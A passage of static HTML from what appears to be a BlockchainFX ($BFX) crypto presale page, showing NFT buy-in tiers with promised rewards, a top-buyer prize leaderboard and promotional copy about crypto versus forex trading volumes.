4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">20% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$10000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $50,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"><div class="p-[15px] rounded-[8px] flex w-[100%] mx-auto flex-col justify-between border-[1px solid rgba(230, 175, 3, 0.12)] border !min-h-[610px] max-h-[610px] h-[100%]" style="background: rgb(3, 15, 22);"><div><img loading="lazy" class="rounded-[8px] w-[100%] max-h-[190px]" alt="Legend" src="cardimg%20(7).78fc650ca88f39277ae9.webp"><div class="flex space-x-3 items-start py-[14px]"><div><h3 class="text-[#ffff] flex flex-col justify-end font-[600] "><span class="leading-[100%] text-[40px]">Legend</span><span class="text-[#fff] text-start pt-[10px] text-[16.27px] font-[600]">$100,000</span></h3></div><h3 class="text-[#fff] text-center border rounded-[16px] px-[26px] py-[6px] text-[16.27px] font-[600]" style="border: 1px solid rgba(255, 255, 255, 0.1);">NFT</h3></div><ul class="text-left"><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">18 Karat BFX Visa Card</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get your 18 Karat BFX Visa Card (virtual and physical), accepted online and in stores worldwide.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">80% BFX Bonus</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Buy this NFT and get extra BFX coins added to your wallet.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">BFX Staking Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive BFX staking rewards every time someone trades on BlockchainFX.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">30% USDT Rewards</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Get USDT rewards, paid as a percentage of your total BFX staking earnings.</div></div></div><div class="flex mb-1 rounded-[8px] px-[8px] h-[40.719px]  justify-between items-center" style="background: rgba(124, 124, 124, 0.07);"><li class="flex items-center text-[#fff] text-[16.27px] font-[400] leading-[127.778%] tracking-[-0.32px]"><img alt="points icon" class="w-5 h-5 mr-3" src="880848ee445849cfb34a5ba0bfe0199a9c54a417.png">$25000 Trading Credits</li><div class="relative inline-block group"><svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 22 22" fill="none" class="cursor-pointer"><path d="M10.5 0C16.023 0 20.5 4.477 20.5 10C20.5 15.523 16.023 20 10.5 20C4.977 20 0.5 15.523 0.5 10C0.5 4.477 4.977 0 10.5 0ZM10.5 1.395C8.21781 1.395 6.0291 2.3016 4.41535 3.91535C2.8016 5.5291 1.895 7.71781 1.895 10C1.895 12.2822 2.8016 14.4709 4.41535 16.0847C6.0291 17.6984 8.21781 18.605 10.5 18.605C12.7822 18.605 14.9709 17.6984 16.5847 16.0847C18.1984 14.4709 19.105 12.2822 19.105 10C19.105 7.71781 18.1984 5.5291 16.5847 3.91535C14.9709 2.3016 12.7822 1.395 10.5 1.395ZM10.355 7.21C10.74 7.21 11.052 7.523 11.052 7.908V15.466C11.0452 15.6464 10.9687 15.8172 10.8386 15.9424C10.7086 16.0676 10.535 16.1376 10.3545 16.1376C10.174 16.1376 10.0004 16.0676 9.87037 15.9424C9.74031 15.8172 9.66383 15.6464 9.657 15.466V7.907C9.657 7.522 9.969 7.21 10.355 7.21ZM10.383 4.419C10.6297 4.419 10.8662 4.51698 11.0406 4.69139C11.215 4.8658 11.313 5.10235 11.313 5.349C11.313 5.59565 11.215 5.8322 11.0406 6.00661C10.8662 6.18102 10.6297 6.279 10.383 6.279C10.1363 6.279 9.8998 6.18102 9.72539 6.00661C9.55098 5.8322 9.453 5.59565 9.453 5.349C9.453 5.10235 9.55098 4.8658 9.72539 4.69139C9.8998 4.51698 10.1363 4.419 10.383 4.419Z" fill="white"></path></svg><div class="absolute left-[-80px] min-w-[200px] -translate-x-1/2 bottom-full mb-2 hidden group-hover:block bg-[#020B10] border border-gray-700 text-white text-xs rounded px-2 py-1 z-[9999] ">Receive trading credits after the presale to use on BlockchainFX.</div></div></div></ul></div><div class="flex justify-start pt-[15px]"><button class="text-black px-[12px] hover:border-[#E6B005] hover:opacity-[0.8] text-[15.27px] font-[800] border border-[#E5AE00]  rounded-[8px] w-[100%] h-[49px]" style="background: linear-gradient(90deg, rgb(229, 174, 0) 0%, rgb(255, 213, 81) 100%);">Buy $BFX • $100,000</button></div></div></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div><div class="swiper-slide" style="width: 386.667px; margin-right: 20px;"></div></div></div></div></div><div class="max-w-[1200px]  w-[100%] mx-auto bg-[#030F16] border rounded-[10px] px-[26px] py-[10px] space-y-[10px]" style="border-color: rgba(230, 175, 3, 0.12);"><div class="relative flex justify-center px-6 mt-4"><div class="flex justify-between absolute w-[95%] top-[-45%]"><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  border-black border-[3px] -mt-[2px] w-[24.85px] h-[24.85px]" style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div><div class="w-[21.85px] h-[21.85px] cursor-pointer rounded-full  " style="background: rgb(229, 174, 0);"></div></div><div class="h-[11px] w-[100%] rounded-[50px] bg-[#C0C0C0]"><div class="bg-[#E5AE00] h-[11px] w-[80%] rounded-[50px]" style="width: 0%;"></div></div></div><div class="flex justify-between pt-[8px] pl-2"><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Novice</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$1,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Advanced</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$2,500+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Pro</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$5,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Expert</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$10,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Master</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$25,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Elite</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$50,000+</p></div><div class="w-[100%] max-w-[100px]"><h4 class="text-[16px] text-[#fff] font-[600] leading-[115%] text-center">Legend</h4><p class="text-[#7C7C7C] font-[#7C7C7C] text-[18px] text-center">$100,000+</p></div></div></div></div></div><div class="flex items-center justify-center bg-[#020B10] pt-[50px] pb-[50px] px-[80px]"><div class="px-6 py-[30px] w-full max-w-[1200px] overflow-hidden relative min-h-[550px]  rounded-[16px] bg-[#030F16] border-[1px] border-[#575757]"><div class="flex flex-col justify-center items-center relative z-10 space-y-[29px] mb-[25px]"><h4 class="text-[40px] font-[800] text-white leading-[120%]">Biggest Buy-In Competition</h4><p class="text-[18px] text-white !text-center font-[400] leading-[150%] w-[980px]">The top 10 BFX presale buyers will receive a share of a 100,000 USD prize pool in $BFX. This competition is our way of thanking those who contributed the most and played a major role in the growth of the BlockchainFX ecosystem.</p></div><div class="relative z-10 overflow-x-auto"><table class="w-full text-white table-auto"><thead><tr class="text-[#E5AE00] font-[700] text-left"><th class="px-4 py-2 text-center">Rank</th><th class="px-4 py-2 text-center">Wallet</th><th class="px-4 py-2 text-center">Date</th><th class="px-4 py-2 text-center">No. of TX</th><th class="px-4 py-2 text-center">Total Buy</th><th class="px-4 py-2 text-center">NFT</th><th class="px-4 py-2 text-center">Prize</th></tr></thead><tbody class=""><tr class="!rounded-[30px]  bg-[#BB9E08] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">1st</td><td class="px-4 py-2  text-center">0xdf...b8eb</td><td class="px-4 py-2  text-center">2025-10-02</td><td class="px-4 py-2  text-center">18</td><td class="px-4 py-2  text-center">$326,108.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$50,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#99958C] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">2nd</td><td class="px-4 py-2  text-center">0x43...caac</td><td class="px-4 py-2  text-center">2025-10-04</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$280,591</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$20,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]  bg-[#A46A2A] text-[#FFF9AD] "><td class="px-4 py-2 text-center  rounded-l-[30px]">3rd</td><td class="px-4 py-2  text-center">0x17...f83e</td><td class="px-4 py-2  text-center">2025-07-27</td><td class="px-4 py-2  text-center">7</td><td class="px-4 py-2  text-center">$184,560.13</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$10,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">4th</td><td class="px-4 py-2  text-center">0xa3...b8f4</td><td class="px-4 py-2  text-center">2025-08-06</td><td class="px-4 py-2  text-center">2</td><td class="px-4 py-2  text-center">$149,920.35</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$5,000</td></tr><tr class="h-[8px]"></tr><tr class="!rounded-[30px]   "><td class="px-4 py-2 text-center  rounded-l-[30px]">5th</td><td class="px-4 py-2  text-center">0x17...79da</td><td class="px-4 py-2  text-center">2025-09-09</td><td class="px-4 py-2  text-center">58</td><td class="px-4 py-2  text-center">$111,892.65</td><td class="px-4 py-2  text-center">Legend</td><td class="px-4 py-2  text-center  rounded-r-[30px]">$3,000</td></tr><tr class="h-[8px]"></tr></tbody></table></div><div class="flex justify-center items-center mt-[20px] relative z-10"><button class="hover:text-white hover:bg-[#E5AE00] px-[15px] text-[#E5AE00] bg-transparent text-[16px] font-[400] border hover:border-[#E5AE00] border-[#E5AE00] rounded-[8px]  inline-flex items-center h-[38px]">Load More</button></div><div class="flex items-center justify-center"><p class="text-[13px] text-white font-[400] relative z-10 mt-[15px]">The list is updated weekly and is based on transactions made during the BFX presale.</p></div></div></div><div class="pt-[50px] pb-[50px] bg-[#020B10]"><div class="max-w-[1200px] py-[50px] relative overflow-hidden space-y-[50px] rounded-[16px] w-[100%] mx-auto" style="background: rgb(3, 15, 22);"><div class="space-y-[18px] relative z-[99]"><h3 class="text-[40px] font-[700] text-center leading-[58px] text-[#fff] tracking-[-1px]">Bridging Crypto and Finance</h3><p class="text-[18px] font-[400] w-[750px] mx-auto text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Crypto makes up only 0.87% of global trading volume in 2024, averaging $84.3 billion daily. Meanwhile, the Forex market alone handles $7.5 trillion per day. This gap presents a major opportunity for BFX to connect crypto users with the world’s largest financial markets.</p></div><div class="space-y-[60px] relative z-[99]"><div class="relative"><div class="flex justify-center"><img alt="graph" loading="lazy" class="h-[321px] w-[321px]" src="Frame%201410125779%20(1).3121dca8b6c70486bf0d.png"></div><p class="text-[#fff] -top-3 left-[28%] leading-[110%] absolute text-[15px] font-[700] tracking-[-0.787px]">Bonds: <br> $1.1 Trillion (11.64%)</p><p class="text-[#fff] absolute top-[8%] max-w-[230px] leading-[110%] left-[19%] text-[15px] font-[700] tracking-[-0.787px]">U.S. Stocks: <br> $700 Billion (7.15%)</p><p class="text-[#fff] absolute top-[21%] max-w-[260px] leading-[110%] left-[17%] text-[15px] font-[700] tracking-[-0.787px]">Commodities: <br> $250 Billion (2.55%)</p><p class="text-[#fff] absolute top-[33%] leading-[110%] left-[16%] max-w-[240px] text-[15px] font-[700] tracking-[-0.787px]">ETFs: <br> $150B (1.53%)</p><p class="text-[#F3D885] py-1 px-2 border leading-[120%] border-[#F6CE69] max-w-[360px] absolute top-[50%] left-[5%] rounded-[5px] leading-[110%] text-[26px] font-[700] tracking-[-0.787px]">Crypto: <br> $89 Billion (0.87%)</p><p class="text-[#fff] absolute bottom-[5%] leading-[110%] right-[23%] max-w-[200px]  text-[15px] font-[700] tracking-[-0.787px]">Forex: <br> $7.5 Trillion (76.62%)</p></div><div class="max-w-[887px] pt-[0px] flex justify-between items-center mx-auto w-[100%]"><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#E9AD2F] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Forex</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#DCDCDC] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Bonds</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#B6B6B6] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">US Stock</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#7DBB6C] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Commodities</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#D39219] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">ETFs</p></div><div class="flex items-center space-x-2"><div class="w-[30px] h-[30px] bg-[#A36E00] rounded-[4px]"></div><p class="text-[#fff] text-[18px] font-[700] tracking-[-1px]">Crypto</p></div></div></div><div class="absolute top-[-8%] left-[-5%]"><img class=" " alt="BlockchainFX" src="Ellipse%203.de77b57a3db4d02a03f5.png"></div><div class="absolute bottom-[0%] right-[0%]"><img class="" alt="BlockchainFX" src="Ellipse%204.1104ff9283b58d79a490.png"></div></div></div><div class="pt-[50px] pb-[30px] bg-[#020B10]"><div class="max-w-[1200px] rounded-[16px] py-[80px] relative overflow-hidden space-y-[40px] w-[100%] mx-auto " style="background: rgb(3, 15, 22);"><div class="space-y-[14px]"><h3 class="text-[40px] demobr capitalize font-[700] text-center leading-[114%] text-[#fff] tracking-[-1px]">The First Crypto Exchange <br> That Pays Its Holders</h3><p class="text-[18px] font-[400] max-w-[890px] mx-auto w-[100%] text-center leading-[130%] text-[#fff] tracking-[-0.32px]">Instead of draining users with high fees, BlockchainFX cuts them by up to 70%. Half of all fees are <br> paid to $BFX holders as daily staking rewards. The platform puts the community at the center, <br>ensuring users are rewarded at every stage of the project's success.</p></div><div class="max-w-[1025px] relative z-[99] mx-auto flex justify-between itees-center "><div class="max-w-[267px] w-[100%]"><ul class="max-w-[267px] w-[100%]"><li class="h-[83px]"></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px]"><div class="w-[65px]"><img alt="Fees" class="w-[37px]" src="gticons%20(4).cd6244e2a5150529190f79b5a68a78df.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Fees</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="Asset Variety" class="w-[36px]" src="gticons%20(3).8b1411f403bb4d0161a31f92306c1e74.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">Asset Variety</span></li><li class="flex space-x-3 px-[18px] items-center min-h-[65px] border-t border-[#C2C2C2]"><div class="w-[65px]"><img alt="User Experience" class="w-[36px]" src="gticons%20(2).c846925484af80cbd33d695727200cde.svg"></div><span class="text-[#B5B5B5] text-[20px] font-[700] tracking-[-1px]">User Experience</span></li><li class="flex 